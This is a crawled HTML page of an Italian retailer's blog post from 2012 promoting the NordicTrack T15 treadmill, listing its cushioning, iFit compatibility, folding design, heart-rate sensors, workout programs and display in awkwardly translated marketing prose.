

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.tapisroulantstore.it/2012/06/21/tapis-roulant-nordictrack-t15/
body_size: 13983
content:

<!DOCTYPE html>
<html class="no-js" >
<head>
    <title>Tapis Roulant NordicTrack T15 • Tapis Roulant Blog: News sui Tapisroulant</title>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link href="https://fonts.googleapis.com/css2?family=Noto+Serif:ital,wght@0,400;0,700;1,400&display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500&display=swap" rel="stylesheet">

    <meta name='robots' content='max-image-preview:large' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.15 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.tapisroulantstore.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://blog.tapisroulantstore.it/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://blog.tapisroulantstore.it/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ye_dynamic-css' href='https://blog.tapisroulantstore.it/wp-content/plugins/youtube-embed/css/main.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='compressed-css-css' href='https://blog.tapisroulantstore.it/wp-content/themes/tapisroulantstore/assets/css/compressed.css?ver=7' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://blog.tapisroulantstore.it/wp-content/themes/tapisroulantstore/assets/css/ekko-lightbox.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://blog.tapisroulantstore.it/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.tapisroulantstore.it/wp-json/wp/v2/posts/1254" /><link rel="canonical" href="https://blog.tapisroulantstore.it/2012/06/21/tapis-roulant-nordictrack-t15/" />
<link rel="alternate" type="application/json+oembed" href="https://blog.tapisroulantstore.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.tapisroulantstore.it%2F2012%2F06%2F21%2Ftapis-roulant-nordictrack-t15%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.tapisroulantstore.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.tapisroulantstore.it%2F2012%2F06%2F21%2Ftapis-roulant-nordictrack-t15%2F&#038;format=xml" />
<meta name="theme-color" content="#ffffff00"><style type="text/css" media="all">
/* <![CDATA[ */
@import url("https://blog.tapisroulantstore.it/wp-content/plugins/wp-table-reloaded/css/plugin.css?ver=1.9.4");
@import url("https://blog.tapisroulantstore.it/wp-content/plugins/wp-table-reloaded/css/datatables.css?ver=1.9.4");
/* ]]> */
</style>		<style type="text/css" id="wp-custom-css">
			.topbar{display:none;}		</style>
		
    <style media="screen">

                body {color: #252D34 }
        .topbar {  background-color: 333333;  color: #ffffff  }
        .headerLeft { background-color: #ffffff  }
        .header-central-noimg .navbar-nav .nav-link{background-color: #ffffff}
        .logo_left_hamburger__title{background-color: #ffffff  }
        .navbar-nav .nav-link { color: ##333333!important; }
         body { background-color: #FFFFFF}
        .footer { background-color: #EEEEEE;  color: #666}
        a, .woocommerce .woocommerce-breadcrumb a {  color: #A8237B  }
        a:hover {  color: #A8237B  }
        .header-central .navbar-toggler{color: ##333333!important;}
        .page-item.active .page-link{border-color: #A8237B; background-color: #A8237B;}
        .page-link{color: #A8237B;}
        .btn-primary{background-color: #A8237B; border-color: #A8237B;}
        .footer .widget_social a{color: #666;}
        blockquote:before{color: #81d742;}

            /** archive **/
        .archive_content_post_default__category a {  background-color: #81d742;  }
        .archive_content_post_type3__category a {  background-color: #81d742;  }
        .archive_content_post_type1__category a {border-bottom: 3px solid #81d742; }

        /** single post **/
        .content-single-type1__category a { background-color: #81d742; }

        /** woocommerce **/
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{            background-color: #A8237B;}
        .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{
            background-color: #A8237B;}
        .woocommerce-message{ color: #81d742; border-top-color:#81d742; }
        .woocommerce-message::before{color: #81d742;}
        .woocommerce a.remove{color:#A8237B!important;}
        .woocommerce a.remove:hover{background: #A8237B;}


    </style>
</head>


<body class="post-template-default single single-post postid-1254 single-format-standard">
    <div class="topbar clearfix  ">
        <div class="container">
            <div class="row">

                
                            </div>
        </div>
    </div>


    <!-- MENU 1 -->
    <div class="header_container">
        <div class="menu1 clearfix " id="myHeaderMobile">
            <div class="container d-flex align-items-center p-3" >
                <a class="navbar-brand" href="https://blog.tapisroulantstore.it/"><img class="navbar__logo"
                                                                                 src="https://blog.tapisroulantstore.it/wp-content/uploads/2020/09/tapiLogo-1.jpg"
                                                                                 alt="Tapis Roulant Blog: News sui Tapisroulant"></a>

                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                    <div class="wrapper-menu">
                        <div class="line-menu half start"></div>
                        <div class="line-menu"></div>
                        <div class="line-menu half end"></div>
                    </div>
                </button>
            </div>



            <nav class="container-fluid navbar navbar-expand-md bg-faded " id="myHeader">

                <div class="container collapse navbar-collapse justify-content-end pl-0 pr-0" id="navbarNavDropdown">
                    <ul id="menu-header-menu" class="navbar-nav"><li  id="menu-item-2091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home nav-item nav-item-2091"><a href="https://blog.tapisroulantstore.it/" class="nav-link">Home</a></li>
<li  id="menu-item-2090" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-2090"><a href="https://blog.tapisroulantstore.it/il-tapis-roulant/" class="nav-link">Il Tapis Roulant</a></li>
<li  id="menu-item-2089" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-2089"><a href="https://blog.tapisroulantstore.it/le-ellittiche/" class="nav-link">Le Ellittiche</a></li>
<li  id="menu-item-2088" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-2088"><a href="https://blog.tapisroulantstore.it/guida-allacquisto-del-tapis-roulant/" class="nav-link">Guida all&#8217;acquisto del tapis roulant</a></li>
<li  id="menu-item-2086" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-2086"><a href="https://blog.tapisroulantstore.it/shop-tapis-roulant/" class="nav-link">SHOP TAPIS ROULANT</a></li>
</ul>                </div>
            </nav>
        </div>
    </div> <!-- Header container -->


<main id="swup" class="transizione-trigger">





<script src="https://www.google.com/recaptcha/api.js?render=6Lcm09YqAAAAAM87t-T0DzxQQ5Q0z4rL_RzCkVeq"></script>


    <div class="container container-main">
        <div class="row content-post-archive">
                        
                <div class="col-md-8 ">
                    <div id="content" role="main">
                        
    <article class="singlePost" role="article" id="post_1254" class="post-1254 post type-post status-publish format-standard has-post-thumbnail hentry category-tapis-roulant tag-nordictrac-t15 tag-tapis-roulant-2 tag-tapis-roulant-nordictrack tag-tapisroulant tag-tapisroulant-t15">
        <section>
            
                        <div class="row singlePost__rowTitle">
                <div class="col-md-12">
                    <div class="archive_content_post_default__category">
                        <div class="archive__date text-muted">
                            <i class="far fa-clock"></i>
                            <time datetime="21-06-2012">21 Giugno 2012</time>
                        </div>
                        <div class="archive__category">
                            <a href="https://blog.tapisroulantstore.it/category/tapis-roulant/" rel="category tag">Tapis roulant</a>                        </div>
                        <div class="archive__separetor"></div>
                        <h2 class="archive_content_post_default__title">Tapis Roulant NordicTrack T15</h2>
                    </div>
                </div>
            </div>
            <div class="row">
                <div class="col-12">
                    <p><strong><span style="color: #ff0000;"><a href="http://bcove.me/cm6kujxf"><span style="color: #ff0000;">Tapis Roulant NordicTrack T15 </span></a></span></strong><span style="color: #0000ff;">clicca per vedere il video.</span></p>
<div id="attachment_1258" style="width: 310px" class="wp-caption alignright"><a href="https://blog.tapisroulantstore.it/wp-content/uploads/2012/06/Tapis-roulant-NordicTrack-T15.jpg"><img aria-describedby="caption-attachment-1258" decoding="async" class="size-medium wp-image-1258" title="Tapis roulant NordicTrack T15" src="https://blog.tapisroulantstore.it/wp-content/uploads/2012/06/Tapis-roulant-NordicTrack-T15-300x288.jpg" alt="Tapis Roulant T15" width="300" height="288" srcset="https://blog.tapisroulantstore.it/wp-content/uploads/2012/06/Tapis-roulant-NordicTrack-T15-300x288.jpg 300w, https://blog.tapisroulantstore.it/wp-content/uploads/2012/06/Tapis-roulant-NordicTrack-T15.jpg 625w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-1258" class="wp-caption-text">Miglior tapis roulant 2012 NordicTrack T15</p></div>
<p>Il miglior <strong>Tapis Roulant</strong> del 2012: Il <strong>NordicTrack T15</strong> il massimo della tecnologia</p>
<p><strong>QuadFlex ™ ammortizzamento</strong></p>
<p>Riducee l&#8217;impatto sulle articolazioni con <strong><span style="color: #ff0000;">8 molle</span> <span style="color: #ff0000;">+ elastomeri</span></strong> di ultima generazione, sistema di ammortizzazione urti. Con quattro punti (per lato) di ammortizzazione, si ottiene la protezione quattro volte e quattro volte il comfort.<br />
<strong><span style="color: #0000ff;">iFit ® compatibile</span></strong></p>
<p>Get Smarter allenamenti e risultati più rapidi con iFit ® *. Con allenamenti powered by <span style="color: #000080;"><strong>Google Maps</strong></span> ™, formazione con Jillian Michaels( e controllo automatico della velocità e controlli inclinazione) questa tecnologia wireless è l&#8217;esperienza definitiva allenamento! Ora è possibile personalizzare il proprio programma di fitness, allenamento ricevere download automatici e gestire il tuo profilo online. * Richiede iFit ® modulo wireless che viene venduto separatamente. Acquista un iFit ® modulo wireless. Prenditi gli infiniti benefici che derivano dalla formazione con la tecnologia oggi iFit ®.</p>
<p>Space Saver ® <strong>Tapis Roulant<span style="color: #0000ff;"> pieghevole</span></strong></p>
<p>Questo sistema brevettato, design rivoluzionario permette al tapis roulant di ripiegare in <strong><span style="color: #000080;">verticale</span></strong> per lo stoccaggio. Per rendere ancora più semplice, questo tapis roulant include un forte shock che vi aiuterà a sollevare il ponte con una spinta facile.</p>
<p>CardioGrip ™<strong> Cardiofrequenzimetro</strong></p>
<p>Ottieni il massimo da ogni allenamento attraverso il monitoraggio della frequenza cardiaca con sensori integrati nel manubrio. Allenatevi nella zona di allenamento giusto per i vostri obiettivi.</p>
<p>Prendi l&#8217;allenamento che si desidera con <strong><span style="color: #000080;">20</span></strong> built-in applicazioni allenamento. Scegli tra cinque ad alta intensità, 5 velocità, pendenza 5 o 5 calorie-burn allenamenti per ottenere i risultati desiderati! La navigazione semplice delle applicazioni rendono semplice e veloce per scegliere il tuo allenamento e andare avanti!<br />
<strong>7 &#8220;display retroilluminato</strong> con Racetrack ™</p>
<p>Perfettamente chiare e di facile lettura, questo display retroilluminato ha un ampio angolo di visione così non importa quanto alto o basso che sia, puoi sempre tenere traccia dei vostri progressi allenamento. Esso visualizza la <strong><span style="color: #0000ff;">velocità, tempo, distanza, pulsazioni e calorie bruciate</span></strong>.<br />
AutoBreeze ™ Workout Fan <strong>Ventilatore</strong></p>
<p>Questa ventola  cambia automaticamente il flusso d&#8217;aria per abbinare la vostra velocità di allenamento. Se si preferisce un ambiente definito, basta selezionare basso, medio o alto. Questa tecnologia innovativa vi aiuterà a mantenere il sangue freddo, mirata e sulla strada per il successo.<br />
<span style="color: #0000ff;"><strong>Music</strong></span> Port Compatibile con iPod ®</p>
<p>Allenatevi con il <strong>tapis roulant Nordictrack T15</strong> al ritmo della vostra musica preferita con questo sistema integrato di audio. Collegate il vostro iPod ® * o lettore MP3, nel Interplay Music Port ™ per una qualità audio imbattibile.</p>
<hr/><div class="crunchify-social"><h4>Condividi su</h4><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.tapisroulantstore.it%2F2012%2F06%2F21%2Ftapis-roulant-nordictrack-t15%2F" target="_blank">Facebook</a><a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=Tapis%20Roulant%20NordicTrack%20T15&amp;url=https%3A%2F%2Fblog.tapisroulantstore.it%2F2012%2F06%2F21%2Ftapis-roulant-nordictrack-t15%2F&amp;via=Crunchify" target="_blank">Twitter</a><a class="crunchify-link crunchify-whatsapp" href="whatsapp://send?text=Tapis%20Roulant%20NordicTrack%20T15 https%3A%2F%2Fblog.tapisroulantstore.it%2F2012%2F06%2F21%2Ftapis-roulant-nordictrack-t15%2F" target="_blank">WhatsApp</a><a class="crunchify-link crunchify-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fblog.tapisroulantstore.it%2F2012%2F06%2F21%2Ftapis-roulant-nordictrack-t15%2F&amp;title=Tapis%20Roulant%20NordicTrack%20T15" target="_blank">LinkedIn</a></div>                </div>
            </div>


            <!-- <br/><br/>
            <p><strong><span style="color: #ff0000;"><a href="http://bcove.me/cm6kujxf"><span style="color: #ff0000;">Tapis Roulant NordicTrack T15 </span></a></span></strong><span style="color: #0000ff;">clicca per vedere il video.</span></p>
<div id="attachment_1258" style="width: 310px" class="wp-caption alignright"><a href="https://blog.tapisroulantstore.it/wp-content/uploads/2012/06/Tapis-roulant-NordicTrack-T15.jpg"><img aria-describedby="caption-attachment-1258" decoding="async" loading="lazy" class="size-medium wp-image-1258" title="Tapis roulant NordicTrack T15" src="https://blog.tapisroulantstore.it/wp-content/uploads/2012/06/Tapis-roulant-NordicTrack-T15-300x288.jpg" alt="Tapis Roulant T15" width="300" height="288" srcset="https://blog.tapisroulantstore.it/wp-content/uploads/2012/06/Tapis-roulant-NordicTrack-T15-300x288.jpg 300w, https://blog.tapisroulantstore.it/wp-content/uploads/2012/06/Tapis-roulant-NordicTrack-T15.jpg 625w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-1258" class="wp-caption-text">Miglior tapis roulant 2012 NordicTrack T15</p></div>
<p>Il miglior <strong>Tapis Roulant</strong> del 2012: Il <strong>NordicTrack T15</strong> il massimo della tecnologia</p>
<p><strong>QuadFlex ™ ammortizzamento</strong></p>
<p>Riducee l&#8217;impatto sulle articolazioni con <strong><span style="color: #ff0000;">8 molle</span> <span style="color: #ff0000;">+ elastomeri</span></strong> di ultima generazione, sistema di ammortizzazione urti. Con quattro punti (per lato) di ammortizzazione, si ottiene la protezione quattro volte e quattro volte il comfort.<br />
<strong><span style="color: #0000ff;">iFit ® compatibile</span></strong></p>
<p>Get Smarter allenamenti e risultati più rapidi con iFit ® *. Con allenamenti powered by <span style="color: #000080;"><strong>Google Maps</strong></span> ™, formazione con Jillian Michaels( e controllo automatico della velocità e controlli inclinazione) questa tecnologia wireless è l&#8217;esperienza definitiva allenamento! Ora è possibile personalizzare il proprio programma di fitness, allenamento ricevere download automatici e gestire il tuo profilo online. * Richiede iFit ® modulo wireless che viene venduto separatamente. Acquista un iFit ® modulo wireless. Prenditi gli infiniti benefici che derivano dalla formazione con la tecnologia oggi iFit ®.</p>
<p>Space Saver ® <strong>Tapis Roulant<span style="color: #0000ff;"> pieghevole</span></strong></p>
<p>Questo sistema brevettato, design rivoluzionario permette al tapis roulant di ripiegare in <strong><span style="color: #000080;">verticale</span></strong> per lo stoccaggio. Per rendere ancora più semplice, questo tapis roulant include un forte shock che vi aiuterà a sollevare il ponte con una spinta facile.</p>
<p>CardioGrip ™<strong> Cardiofrequenzimetro</strong></p>
<p>Ottieni il massimo da ogni allenamento attraverso il monitoraggio della frequenza cardiaca con sensori integrati nel manubrio. Allenatevi nella zona di allenamento giusto per i vostri obiettivi.</p>
<p>Prendi l&#8217;allenamento che si desidera con <strong><span style="color: #000080;">20</span></strong> built-in applicazioni allenamento. Scegli tra cinque ad alta intensità, 5 velocità, pendenza 5 o 5 calorie-burn allenamenti per ottenere i risultati desiderati! La navigazione semplice delle applicazioni rendono semplice e veloce per scegliere il tuo allenamento e andare avanti!<br />
<strong>7 &#8220;display retroilluminato</strong> con Racetrack ™</p>
<p>Perfettamente chiare e di facile lettura, questo display retroilluminato ha un ampio angolo di visione così non importa quanto alto o basso che sia, puoi sempre tenere traccia dei vostri progressi allenamento. Esso visualizza la <strong><span style="color: #0000ff;">velocità, tempo, distanza, pulsazioni e calorie bruciate</span></strong>.<br />
AutoBreeze ™ Workout Fan <strong>Ventilatore</strong></p>
<p>Questa ventola  cambia automaticamente il flusso d&#8217;aria per abbinare la vostra velocità di allenamento. Se si preferisce un ambiente definito, basta selezionare basso, medio o alto. Questa tecnologia innovativa vi aiuterà a mantenere il sangue freddo, mirata e sulla strada per il successo.<br />
<span style="color: #0000ff;"><strong>Music</strong></span> Port Compatibile con iPod ®</p>
<p>Allenatevi con il <strong>tapis roulant Nordictrack T15</strong> al ritmo della vostra musica preferita con questo sistema integrato di audio. Collegate il vostro iPod ® * o lettore MP3, nel Interplay Music Port ™ per una qualità audio imbattibile.</p>
